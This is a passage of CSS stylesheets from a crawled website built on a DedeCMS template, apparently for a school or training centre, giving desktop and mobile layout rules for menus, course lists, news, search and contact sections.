	position: relative;
}
.inner .inner-c .left {
	width: 273px;
	float: left;
	background-color: #eeeeee;
}
.inner .inner-c .left .category-t {
	font-size: 20px;
	color: #fff;
	border-bottom: 1px solid #777777;
	background-color: #D80045;
	border-left: 4px solid #808080;
	padding-left: 35px;
	line-height: 58px;
	height: 58px;
}
.inner .inner-c .left .category-a {
	height: 50px;
	overflow: hidden;
	display: block;
	line-height: 50px;
	background-image: url(../images/category-list-bg.jpg);
	background-position: left bottom;
	background-repeat: repeat-x;
	padding-left: 40px;
	color: #444444;
	font-size: 16px;
}
.inner .inner-c .right {
	margin-left: 340px;
	margin-bottom: 20px;
}
.common-list .right .list {
	overflow: hidden;
	width: 100%;
	margin-bottom: 25px;
	position: relative;
	min-height: 248px;
}
.common-list .right .list .img {
	display: block;
	width: 186px;
	position: absolute;
	left: 0px;
	top: 0px;
}
.common-list .right .list .img .mask {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border: 6px solid rgba(255,255,255,0.5);
}
.common-list .right .list .text {
	margin-left: 220px;
}
.common-list .right .list .text .t {
	font-size: 20px;
	color: #000000;
	line-height: 35px;
}
.common-list .right .list .text .t-en {
	color: #777777;
	line-height: 18px;
}
.common-list .right .list .text .desc {
	padding-top: 20px;
	padding-bottom: 5px;
}
.common-list .right .list2 {
	float: left;
	width: 33.333333333333333%;
	margin-bottom: 13px;
}
.common-list .right .list2 .list-c {
	display: block;
	position: relative;
}
.common-list .right .list2:nth-child(3n-1) .list-c {
	margin-left: 7px;
	margin-right: 7px;
}
.common-list .right .list2:nth-child(3n-2) .list-c {
	margin-right: 13px;
}
.common-list .right .list2:nth-child(3n) .list-c {
	margin-left: 13px;
}
.common-list .right .list2 .list-c .text {
	position: absolute;
	left: 0px;
	bottom: 0px;
	height: 50px;
	background-color: #171e28;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	width: 100%;
}
.detail .banner .text {
	background-color: rgba(0,153,255,0.7);
	color: #000;
}
.detail .banner .text a {
	color: #000;
}
.detail .inner-c .img {
	position: relative;
	display: inline-block;
}
.detail .inner-c .img .mask {
	box-sizing: border-box;
	border: 4px solid rgba(255,255,255,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}
.detail .inner-c .img img {
	display: block;
}
.detail .inner-c .t {
	font-size: 24px;
	color: #867335;
	margin-bottom: 20px;
	line-height: 30px;
	margin-right: 160px;
}
.detail .inner-c {
	color: #777777;
	position: relative;
}
.detail .inner-c .d {
	position: absolute;
	right: 0px;
	top: 0px;
	color: #444;
	font-size: 12px;
	line-height: 30px;
}
.detail .inner-c img {
	max-width: 100%;
	height: auto;
}
.detail .inner-c .line {
	border-top: 1px solid #e3dcc6;
	height: 10px;
}
.download {
	margin-bottom: 20px;
	margin-top: 50px;
}
.download .download-t {
	font-size: 18px;
	color: #000000;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #CCCCCC;
}
.download .d-list {
	padding-left: 35px;
	text-decoration: underline;
	display: block;
	margin-bottom: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.download .d-list.pdf {
	background-position: left center;
	background-repeat: no-repeat;
	background-image: url(../images/pdf.jpg);
	background-position: left center;
}
.school.inner {
	min-width: 1280px;
}
.school .title-bar {
	height: 50px;
	margin-bottom: 15px;
	background-color: rgba(23,30,40,0.6);
	background-image: url(../images/school-title-bar-bg.png);
	background-position: left top;
	background-repeat: no-repeat;
}
.school .right {
	width: 850px;
}
.school .title-bar .tb-c {
	width: 225px;
	text-align: center;
	line-height: 50px;
	color: #fff;
}
.school .title-bar .tb-c .cn {
	font-size: 18px;
}
.school .title-bar .tb-c .en {
	font-size: 13px;
}
.school .facilities {
	margin-bottom: 15px;
	width: 850px;
}
.school .facilities .img {
	display: block;
	position: relative;
}
.school .facilities .img .mask {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 4px solid rgba(255,255,255,0.5);
	box-sizing: border-box;
}
.school .facilities .img .mask .text {
	color: #fff;
	background-color: #B19D60;
	height: 32px;
	line-height: 32px;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.school .facilities .img .mask .text span {
	display: block;
	margin-left: 20px;
	padding-right: 15px;
	background-position: right center;
	background-repeat: no-repeat;
	margin-right: 5px;
}
.school .facilities .img:hover span {
	background-image: url(../images/school-icon.jpg);
}
.school .facilities .group-1 .l {
	float: left;
	width: 560px;
}
.school .facilities .group-1 .r {
	float: right;
	width: 270px;
}
.school .facilities .group-1 .r .img:first-child {
	margin-bottom: 24px;
}
.school .facilities .group {
	margin-bottom: 15px;
}
.school .facilities .group-2 .l {
	float: left;
	width: 270px;
}
.school .facilities .group-2 .r {
	float: right;
	width: 560px;
}
.school .facilities .group-3 .f-list {
	float: left;
	width: 33.33333333333%;
	text-align: center;
}
.school .facilities .group-3 .f-list .f-list-c {
	width: 270px;
	overflow: hidden;
}
.school .facilities .group-3 .f-list:nth-child(3) .f-list-c {
	float: right;
}
.school .facilities .group-3 .f-list:nth-child(2) .f-list-c {
	display: inline-block;
}
.school .service {
	margin-bottom: 20px;
}
.school .service .s-list {
	float: left;
	width: 33.3333333333333333%;
	text-align: center;
}
.school .service .s-list .s-list-c {
	width: 270px;
	height: 300px;
	background-color: #f2eeeb;
}
.school .service .s-list .s-list-c .slc-t {
	height: 40px;
	background-color: #ddd;
	color: #444;
	font-size: 15px;
	padding-left: 15px;
	text-align: left;
	line-height: 40px;
}
.school .service .s-list:nth-child(1) .s-list-c {
	background-image: url(../images/school-service-bg-01.jpg);
}
.school .service .s-list:nth-child(2) .s-list-c {
	display: inline-block;
	background-image: url(../images/school-service-bg-02.jpg);
}
.school .service .s-list:nth-child(3) .s-list-c {
	float: right;
	background-image: url(../images/school-service-bg-03.jpg);
}
.school .service .s-list .s-list-c .desc {
	line-height: 18px;
	text-align: left;
	padding: 15px;
	font-size: 12px;
	color: #777777;
}
.five-reasons .right .item {
	background-position: right bottom;
	background-repeat: no-repeat;
	color: #444444;
	font-size: 12px;
	line-height: 18px;
}
.five-reasons .right .item .item-c {
	padding-top: 20px;
	margin-left: 10px;
	padding-bottom: 20px;
	margin-right: 10px;
}
.five-reasons .right .item .t1 {
	color: #000;
	font-size: 18px;
}
.five-reasons .right .item .t2 {
	color: #000;
	font-size: 12px;
	margin-bottom: 20px;
}
.five-reasons .right .item.i1 {
	background-color: #C6CED4;
	background-image: url(../images/1.png);
}
.five-reasons .right .item.i1 .item-c {
	margin-right: 200px;
}
.five-reasons .right .item.i3 {
	background-color: #EBE8C5;
	float: left;
	width: 33.33333333%;
	height: 300px;
	background-image: url(../images/2.png);
}
.five-reasons .right .item.i4 {
	background-color: #D8CEAF;
	float: left;
	width: 33.33333333%;
	height: 300px;
	background-image: url(../images/3.png);
}
.five-reasons .right .item.i5 {
	background-color: #CBBD94;
	float: left;
	width: 33.33333333%;
	height: 300px;
	background-image: url(../images/4.png);
}
.five-reasons .right .item.i6 {
	float: left;
	width: 66.666666666666%;
}
.five-reasons .right .item.i7 {
	float: right;
	width: 33%;
}
.five-reasons .right .i7out {
	clear: both;
	margin-bottom: 20px;
	background-image: url(../images/5.png);
	background-color: #C6CED4;
	background-position: right bottom;
	background-repeat: no-repeat;
}
.special .special-banner {
	background-image: url(../images/special-banner.jpg);
	background-size: cover;
	position: relative;
	min-height: 510px;
	background-position: center top;
}
.special .special-banner .logo {
	background-color: rgba(23,30,40,0.8);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 80px;
}
.special .special-banner .logo .logo-c {
	width: 223px;
	margin-left: 20px;
	padding-top: 7px;
}
.special .special-c {
	width: 1000px;
}
.special .special-c .about {
	height: 460px;
	background-color: rgba(23,30,40,0.8);
	float: right;
	width: 480px;
	border-radius: 0px 0px 5px 5px;
}
.special .special-c .about .about-c {
	margin-left: 20px;
	margin-right: 20px;
	color: #fff;
	line-height: 26px;
}
.special .special-c .about .about-c .t {
	font-size: 24px;
	color: #AF9D5F;
	margin-bottom: 5px;
	line-height: 24px;
}
.special .special-c .about .about-c .desc {
	margin-bottom: 20px;
}
.special .special-c .about .about-c .join-btn {
	margin-bottom: 10px;
}
.special .special-c .about .about-c .tel {
	background-image: url(../images/tel-icon.png);
	background-position: left center;
	background-repeat: no-repeat;
	display: inline-block;
	padding-left: 30px;
}
.special .special-bottom {
	clear: both;
	text-align: center;
	font-size: 12px;
	padding-top: 15px;
	padding-bottom: 15px;
	line-height: 18px;
}
.special .special-bottom span {
	color: rgba(0,0,0,0.33);
}
.special .special-c .right {
	float: right;
}
.special .special-c .left {
	float: left;
	width: 440px;
	padding-top: 90px;
}
.special .special-c .left .t {
	color: #000;
	font-size: 24px;
	padding-bottom: 15px;
}
.special .special-c .left .desc {
	padding-bottom: 30px;
	line-height: 26px;
}
.special .contact {
	background-color: #2D3741;
	clear: both;
	padding-top: 30px;
	color: #fff;
	font-size: 12px;
	line-height: 17px;
	padding-bottom: 30px;
}
.special .contact .contact-left {
	float: left;
	width: 535px;
	overflow: hidden;
}
.special .contact .contact-left .lm {
	float: left;
	width: 219px;
}
.special .contact .contact-left .lm .img {
	margin-bottom: 10px;
}
.special .contact .contact-left .lt {
	float: right;
	width: 300px;
}
.special .contact .contact-left .lt span {
	font-size: 14px;
}
.special .contact .contact-right {
	float: right;
	background-image: url(../images/contact-bg.jpg);
	width: 321px;
	padding-left: 60px;
	border-left: 1px solid #565e65;
	height: 230px;
	background-position: right top;
	background-repeat: no-repeat;
	position: relative;
}
.special .contact .contact-right .btn {
	position: absolute;
	left: 60px;
	top: 45px;
	font-size: 14px;
	width: 160px;
}
.special .contact .contact-right .btn a {
	display: inline-block;
	height: 35px;
	line-height: 35px;
	margin-top: 8px;
	background-color: #AF9D5F;
	color: #fff;
	text-align: center;
	width: 100%;
}
.special .contact .contact-right .tel {
	color: #000;
	font-size: 14px;
	left: 170px;
	line-height: 24px;
	position: absolute;
	top: 153px;
}
.course {
	min-width: 1280px;
}
.course .right .list-1 {
	overflow: hidden;
	margin-bottom: 10px;
}
.course .right .list-1 .l {
	float: left;
	width: 280px;
}
.course .right .list-1 .r {
	float: right;
	width: 574px;
}
.course .right .list-1 {
	width: 870px;
}
.course .right .list {
	position: relative;
	display: block;
}
.course .right .list .text {
	height: 35px;
	line-height: 35px;
	color: #fff;
	font-size: 18px;
	position: absolute;
	left: 0px;
	width: 100%;
	bottom: 0px;
	background-color: rgba(0,0,0,0.7);
}
.course .right .list .text span {
	display: block;
	padding-left: 10px;
}
.course .right .list .mask {
	display: none;
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 13px;
	line-height: 18px;
	background-color: rgba(0,0,0,0.7);
	width: 100%;
	height: 100%;
	text-align: center;
	color: #fff;
}
.course .right .list .mask .icon {
	padding-top: 30px;
}
.course .right .list .mask .title {
	font-size: 22px;
	padding-top: 20px;
	padding-bottom: 20px;
}
.course .right .list:hover .text {
	display: none;
}
.course .right .list:hover .mask {
	display: block;
}
.course .right .list-2 {
	overflow: hidden;
	margin-bottom: 10px;
	width: 870px;
}
.course .right .list-2 .l {
	float: left;
	width: 576px;
}
.course .right .list-2 .r {
	float: right;
	width: 280px;
}
.course .right .list-2 .r .list {
	margin-bottom: 10px;
}
.course .right .list-2 .r .list:last-child {
	margin-bottom: 0px;
}
.course .right .list-2 .l .ll {
	float: left;
	width: 403px;
}
.course .right .list-2 .l .lr {
	float: right;
	width: 160px;
}
.news-list .right .title-bar {
	border-bottom: 2px solid #74787e;
	margin-bottom: 10px;
	height: 42px;
	line-height: 42px;
	color: #898230;
	font-size: 24px;
}
.news-list .right .title-bar span {
	font-size: 14px;
}
.news-list .right .list {
	border-bottom: 1px dashed #cbcbcb;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.news-list .right .list .t {
	margin-bottom: 5px;
	font-size: 18px;
}
.news-list .right .list .t a {
	color: #585858;
}
.news-list .right .list .desc {
	color: #9a9a9a;
	line-height: 20px;
	padding-bottom: 5px;
}
.news-list .right .list .date {
	font-size: 12px;
	color: #9a9a9a;
	line-height: 16px;
}
.news-list .right .btn {
	padding-top: 20px;
	padding-bottom: 20px;
}
.news-list .right .btn a, .input-sub {
	background-color: #fff;
	line-height: 42px;
	font-size: 18px;
	color: #9a9a9a;
	border-radius: 5px;
	border: 1px solid #d2d2d2;
	height: 42px;
	width: 178px;
	display: inline-block;
}
.news-list .right .btn a:hover, .input-sub:hover {
	background-color: #b19d60;
	color: #fff;
}
.news-list .ap-list {
	position: relative;
	margin-bottom: 15px;
}
.news-list .ap-list .attr {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 110px;
	text-align: right;
	font-size: 18px;
	color: #9a9a9a;
}
.news-list .ap-list .input {
	margin-left: 130px;
	margin-right: 50px;
}
.news-list .applyp-form {
	padding-top: 40px;
}
.news-list .ap-list .input .input-text {
	width: 100%;
	overflow: hidden;
	border: 0px;
	padding: 0px;
	margin: 0px;
	border: 1px solid #dcdcdc;
	height: 24px;
	color: #9a9a9a;
}
.search .search-bar {
	margin-top: 40px;
	margin-bottom: 35px;
	text-align: center;
}
.search .search-bar .sb-c {
	width: 790px;
	height: 42px;
	display: inline-block;
	position: relative;
}
.search .search-bar .sb-c .r {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 113px;
	height: 42px;
	background-color: #74787e;
}
.search .search-bar .sb-c .r input {
	width: 100%;
	height: 42px;
	background: none;
	cursor: pointer;
	border: 0px;
	background-image: url(../images/search-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.search .search-bar .sb-c .l {
	border: 1px solid #dcdcdc;
	margin-right: 113px;
	height: 40px;
}
.search .search-bar .sb-c .l span {
	display: block;
	margin-left: 10px;
	margin-right: 10px;
}
.search .search-bar .sb-c .l span input {
	border: 0px;
	padding: 0px;
	margin: 0px;
	height: 40px;
	line-height: 40px;
	width: 100%;
	color: #74787e;
}
.search .s-right {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 230px;
}
.search .s-right .item {
	display: block;
	margin-bottom: 10px;
}
.search .s-left {
	margin-right: 260px;
}
.search .search-out {
	position: relative;
}
.search .s-left .prompt {
	height: 50px;
	line-height: 50px;
	margin-bottom: 15px;
	color: #000000;
	border-bottom: 2px solid #74787e;
}
.search .s-left .prompt span {
	color: #b19d60;
}
.search .s-left .list {
	margin-bottom: 20px;
	overflow: hidden;
	position: relative;
	width: 100%;
	min-height: 188px;
}
.search .s-left .list .img {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 250px;
}
.search .s-left .list .img .mask {
	border: 4px solid rgba(255,255,255,0.5);
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
}
.search .s-left .list .text {
	font-size: 12px;
	color: #444444;
	line-height: 22px;
	margin-left: 280px;
}
.search .s-left .list .text .t {
	font-size: 20px;
}
.search .s-left .list .text .t a {
	color: #000;
}
.search .s-left .list .text .en-t {
	color: #777777;
	font-size: 12px;
	margin-bottom: 10px;
}
.search .s-left .more {
	border-top: 1px dashed #cbcbcb;
	padding-top: 15px;
	padding-bottom: 15px;
	text-align: center;
}
.search .s-left .more a {
	line-height: 42px;
	font-size: 18px;
	color: #9a9a9a;
	border-radius: 5px;
	border: 1px solid #d2d2d2;
	height: 42px;
	width: 178px;
	display: inline-block;
}
.current {
	background: #ddd;
}
/*0128*/
.contact .contact-c {
	margin-left: 30px;
	margin-right: 30px;
}
.contact .contact-c .title {
	color: #b19d60;
	font-size: 32px;
	border-bottom: 1px solid #dadada;
	height: 70px;
	line-height: 70px;
	border-bottom: 1px solid #dadada;
	margin-bottom: 60px;
}
.contact .contact-c .title span {
	font-size: 15px;
	color: #777777;
}
.contact .contact-c .l {
	float: left;
	width: 530px;
}
.contact .contact-c .r {
	font-size: 14px;
	float: right;
	width: 520px;
	color: #777777;
}
.contact .contact-c .r .address {
	margin-bottom: 40px;
}
.contact .contact-c .r .address .a-list {
	position: relative;
	min-height: 32px;
	font-size: 18px;
	line-height: 28px;
}
.contact .contact-c .r .address .a-list .name {
	position: absolute;
	left: 0px;
	top: 0px;
	color: #b19d60;
}
.contact .contact-c .r .address .a-list .text {
	margin-left: 55px;
}
.contact .contact-c .r .address .a-list .text span {
	font-size: 14px;
}
.contact .contact-c .r .address .a-list .text a {
	color: #777;
}
.contact .contact-c .r .t {
	font-size: 18px;
	color: #b19d60;
}
#demos {
	width: 800%;
}


--- FILE ---
content_type: text/css
request_url: https://www.meifangwang.com/skin/css/mobile.css
body_size: 3286
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
/* 公共区 */
.top .logo {
	float: right;
	padding-right: 20px;
}
.top .logo img {
	width: 160px;
}
.top .top-right {
	display: none;
}
.top .menu {
	position: absolute;
	left: 20px;
	top: 0px;
	height: 100%;
	overflow: hidden;
	display: block;
	width: 42px;
}
.top .menu a {
	display: block;
	background-image: url(../images/menu-btn.png);
	background-size: 42px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 100%;
	height: 100%;
	position: absolute;
}
.top {
	min-width: 100%;
}
.top .search {
	background-image: url(../images/search-btn.png);
	width: 23px;
	background-size: 23px;
	background-repeat: no-repeat;
	background-position: center center;
	height: 100%;
	top: 0px;
	left: 66px;
	display: block;
	position: absolute;
}
.banner .btns a {
	background-image: url(../images/banner-point.png);
	width: 15px;
	height: 15px;
	margin-right: 20px;
	background-size: 100%;
}
.banner .btns a.current {
	background-image: url(../images/banner-point-hover.png);
}
.banner.pc {
	display: none;
}
.banner.mobile {
	display: block;
}
.mobile-menu {
	z-index: 101;
	background-color: rgba(16,76,139,0.85);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}
.mobile-menu a {
	margin-bottom: 10px;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	font-size: 14px;
}
.index-item .index-item-c {
	padding-top: 15px;
	padding-bottom: 35px;
}
.index-item .title .cn {
	font-size: 16px;
	height: 22px;
	line-height: 16px;
}
.index-item .title .en {
	font-size: 10px;
	height: 20px;
	margin-bottom: 7px;
	line-height: 20px;
}
.index-item .video {
	float: none;
}
.index-item .video .em {
	width: 100%;
	margin: auto;
}
.index-about .more {
	bottom: -5px;
	text-align: center;
	width: 100%;
	left: 0px;
	top: inherit;
}
.index-about .more a {
	border-radius: 5px;
	background-color: #0F75E5;
	width: 100px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	color: #fff;
	font-size: 13px;
}
.index-choose-us .list {
	background-size: 90px;
	float: left;
	height: 90px;
	margin-bottom: 10px;
}
.index-choose-us .lists {
	background-size: 90px;
	float: left;
	height: 90px;
	margin-bottom: 10px;
}
.index-choose-us .list:nth-child(1) {
	width: 33.3333333333333333%;
}
.index-choose-us .list:nth-child(2) {
	width: 33.3333333333333333%;
}
.index-choose-us .list:nth-child(3) {
	width: 33.3333333333333333%;
}
.index-choose-us .list:nth-child(4) {
	width: 50%;
}
.index-choose-us .list:nth-child(5) {
	width: 50%;
}
.index-what-is a {
	display: inline-block;
	margin-top: 10px;
	border: 1px solid #83878c;
	width: 75px;
	height: 20px;
}
.index-my-teacher-pc {
	display: none;
}
.index-my-teacher-mobile {
	display: block;
}
.index-my-teacher-mobile .list {
	display: block;
	float: left;
	margin-bottom: 9px;
	width: 33.3333333333333333%;
	overflow: hidden;
}
.index-my-teacher-mobile .lists {
	display: block;
	float: left;
	margin-bottom: 9px;
	width: 120px;
	overflow: hidden;
}
.index-my-teacher-mobile .list .img {
	overflow: hidden;
}
.index-my-teacher-mobile .lists .img {
	overflow: hidden;
}
.index-my-teacher-mobile .list .img img {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	-webkit-transform-origin: center center;
	-moz-transform-origin: center center;
	-ms-transform-origin: center center;
	-o-transform-origin: center center;
	transform-origin: center center;
}
.index-my-teacher-mobile .lists .img img {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	-webkit-transform-origin: center center;
	-moz-transform-origin: center center;
	-ms-transform-origin: center center;
	-o-transform-origin: center center;
	transform-origin: center center;
}
.index-my-teacher-mobile .list:nth-child(3n-2) .img {
	margin-right: 6px
}
.index-my-teacher-mobile .list:nth-child(3n-1) .img {
	margin-left: 3px;
	margin-right: 3px;
}
.index-my-teacher-mobile .list:nth-child(3n) .img {
	margin-left: 6px;
}
.index-my-teacher-mobile .lists .img {
	margin-left: 3px;
	margin-right: 3px;
}
.index-my-teacher-mobile .index-item-c {
	padding-left: 0px;
	padding-right: 0px;
}
.index-my-teacher-mobile .list:hover .img img {
	-webkit-transform: scale(1.2, 1.2);
	-moz-transform: scale(1.2, 1.2);
	-ms-transform: scale(1.2, 1.2);
	-o-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}
.index-my-teacher-mobile .index-item-c {
	padding-top: 15px;
	padding-bottom: 0px;
}
.index-my-environment {
	padding-bottom: 0px;
}
.index-my-environment .list {
	float: left;
	width: 50%;
	overflow: hidden;
	position: relative;
}
.index-my-environment .list .title {
	font-size: 12px;
	line-height: 20px;
}
.index-my-environment .list .mask {
	line-height: 50px;
}
.index-my-environment .index-item-c {
	padding-left: 0px;
	padding-right: 0px;
}
.index-my-environment .btns a {
	background-image: url(../images/banner-point.png);
	width: 15px;
	height: 15px;
	margin-right: 20px;
	background-size: 100%;
}
.index-my-environment .btns a.current {
	background-image: url(../images/banner-point-hover.png);
}
.index-my-environment .index-item-c {
	padding: 0px;
}
.index-news .list {
	float: none;
	width: 100%;
	overflow: hidden;
	margin-bottom: 15px;
}
.index-news .list .img {
	width: 120px !important;
}
.index-news .list:nth-child(1) .list-c {
	margin-right: 0px;
}
.index-news .list:nth-child(2) .list-c {
	margin-left: 0px;
}
.index-news .list .list-item {
	overflow: hidden;
	width: 100%;
	margin-bottom: 15px;
	min-height: 80px;
	position: relative;
}
.index-news .list .list-item .text {
	font-size: 12px;
	line-height: 14px;
	margin-left: 130px;
}
.index-news .list .list-item .text .tt {
	overflow: hidden;
	height: 24px;
	padding-top: 2px;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 13px;
}
.index-news .list .title {
	margin-bottom: 5px;
}
.index-news .index-item-c {
	padding-bottom: 0px;
}
.index-news {
	background-position: left center;
}
.index-contact .list {
	margin-bottom: 15px;
	width: 100%;
	background-position: left center;
	color: #BC003B;
	font-size: 14px;
	min-height: 60px;
	line-height: 60px;
	background-repeat: no-repeat;
}
.index-contact .list .tc {
	margin-left: 75px;
	border-right: 0px;
}
.index-contact .list:nth-child(3) .tc {
	margin-bottom: 0px;
}
.bottom {
	min-width: 100%;
}
.bottom .logo {
	padding-left: 0px;
	float: none;
	margin-left: auto;
	width: 160px;
	margin-right: auto;
}
.bottom .text {
	text-align: center;
	float: none;
	padding-top: 0px;
	padding-bottom: 5px;
	line-height: 18px;
}
.bottom-link {
	padding-top: 5px;
	height: 65px;
	min-width: 100%;
}
.bottom-link a {
	text-align: center;
}
.bottom-link a:nth-child(4) {
	width: 25%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(5) {
	width: 25%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(6) {
	width: 25%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(7) {
	width: 25%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(1) {
	width: 33.3333333333333333%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(2) {
	width: 33.3333333333333333%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(3) {
	width: 33.3333333333333333%;
	height: 30px;
	line-height: 30px;
}
.bottom .btn {
	display: none;
}
.inner .inner-c {
	margin: 0px;
}
.inner .inner-c .left {
	width: 100%;
	background-color: #eeeeee;
	float: none;
	margin-bottom: 10px;
}
.inner .inner-c .left .category-t {
	padding-left: 6px;
	font-size: 16px;
	height: 40px;
	line-height: 40px;
}
.inner .inner-c .left .category-a {
	padding-left: 10px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
}
.inner .inner-c .right {
	float: none;
	margin-left: 10px;
	margin-right: 10px;
}
.detail .inner-c {
	margin-left: 10px;
	margin-right: 10px;
}
.detail .inner-c .t {
	text-align: center;
	margin-right: 0px;
	color: #867233;
	font-size: 16px;
	line-height: 18px;
	margin-bottom: 0px;
}
.detail .inner-c .d {
	position: static;
	text-align: center;
	color: #a5a5a5;
	padding-bottom: 0px;
	margin-bottom: 12px;
}
.common-list .right .list {
	min-height: 120px;
	display: block;
	margin-bottom: 10px;
}
.common-list .right .list .img {
	width: 90px;
}
.common-list .right .list .img .mask {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border: 3px solid rgba(255,255,255,0.5);
}
.common-list .right .list .text {
	margin-left: 100px;
}
.common-list .right .list .text .t {
	font-size: 16px;
	line-height: 24px;
}
.common-list .right .list .text .t-en {
	line-height: 16px;
}
.common-list .right .list .text .desc {
	padding-top: 10px;
	line-height: 14px;
}
.common-list .right .list .text .learn-more {
	display: none;
}
.common-list .right .list2 .list-c .text {
	height: 26px;
	line-height: 26px;
	font-size: 13px;
}
.banner .text {
	line-height: 30px;
	height: 30px;
}
.banner .text span {
	padding-left: 10px;
}
.download {
	margin-bottom: 10px;
	margin-top: 20px;
}
.download .download-t {
	font-size: 16px;
	color: #000000;
	height: 40px;
	line-height: 40px;
	border-top: 1px solid #CCCCCC;
}
.download .d-list {
	padding-left: 25px;
	background-size: 20px auto;
	font-size: 12px;
	text-decoration: underline;
	display: block;
	margin-bottom: 5px;
	padding-top: 5px;
	padding-bottom: 5px;
	line-height: 16px;
}
.school.inner {
	min-width: 100%;
}
.school .right {
	width: auto;
}
.school .title-bar {
	margin-bottom: 10px;
	;
}
.school .facilities {
	margin-bottom: 10px;
	width: 100%;
}
.school .facilities .group-1 .l {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.school .facilities .group-1 .r {
	float: none;
	width: 100%;
}
.school .facilities .group-1 .r .img:first-child {
	margin-bottom: 10px;
}
.school .facilities .group {
	margin-bottom: 10px;
}
.school .facilities .group-2 .l {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.school .facilities .group-2 .r {
	float: none;
	width: 100%;
}
.school .facilities .group-3 .f-list {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.school .facilities .group-3 .f-list .f-list-c {
	width: 100%;
}
.school .facilities .group-3 .f-list:nth-child(3) .f-list-c {
	float: none;
}
.school .facilities .group-3 .f-list:nth-child(2) .f-list-c {
	display: block;
}
.school .service {
	margin-bottom: 10px;
}
.school .service .s-list {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.school .service .s-list .s-list-c {
	width: 100%;
	height: 300px;
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: left bottom;
}
.school .service .s-list .s-list-c .slc-t {
	height: 40px;
	background-color: #ddd;
	color: #444;
	font-size: 15px;
	padding-left: 15px;
	text-align: left;
	line-height: 40px;
}
.school .service .s-list .s-list-c .desc {
	line-height: 18px;
	text-align: left;
	padding: 15px;
	font-size: 12px;
	color: #777777;
}
.five-reasons .right .item.i3, .five-reasons .right .item.i4, .five-reasons .right .item.i5, .five-reasons .right .item.i6, .five-reasons .right .item.i7 {
	float: none;
	width: 100%;
	height: auto;
}
.course {
	min-width: 100%;
}
.course .right .list-1 {
	overflow: hidden;
	margin-bottom: 10px;
}
.course .right .list-1 .l {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.course .right .list-1 .r {
	float: none;
	width: 100%;
}
.course .right .list-1 {
	width: 100%;
}
.course .right .list {
	position: relative;
	display: block;
}
.course .right .list .text {
	height: 25px;
	line-height: 25px;
	color: #fff;
	font-size: 14px;
	position: absolute;
	left: 0px;
	width: 100%;
	bottom: 0px;
	background-color: rgba(0,0,0,0.7);
}
.course .right .list .mask .title {
	font-size: 22px;
	padding-top: 20px;
	padding-bottom: 20px;
}
.course .right .list:hover .text {
	display: block;
}
.course .right .list:hover .mask {
	display: none;
}
.course .right .list-2 {
	width: 100%;
}
.course .right .list-2 .l {
	float: none;
	width: 100%;
}
.course .right .list-2 .r {
	float: none;
	width: 100%;
}
.course .right .list-2 .r .list:last-child {
	margin-bottom: 0px;
}
.course .right .list-2 .l .ll {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.course .right .list-2 .l .lr {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.news-list .right .list .t {
	margin-bottom: 5px;
	font-size: 16px;
	line-height: 20px;
}
.news-list .right .list .desc {
	line-height: 18px;
}
.news-list .right .btn {
	padding-top: 10px;
	padding-bottom: 10px;
}
.news-list .right .btn a {
	line-height: 21px;
	font-size: 12px;
	height: 21px;
	width: 89px;
}
.news-list .ap-list .attr {
	width: 60px;
	font-size: 14px
}
.news-list .ap-list .input {
	margin-left: 70px;
	margin-right: 10px;
}
.news-list .applyp-form {
	padding-top: 20px;
}
.search .search-bar {
	margin-top: 10px;
	margin-bottom: 10px;
}
.search .search-bar .sb-c {
	margin-left: 10px;
	margin-right: 10px;
	width: auto;
	height: 32px;
	display: block;
}
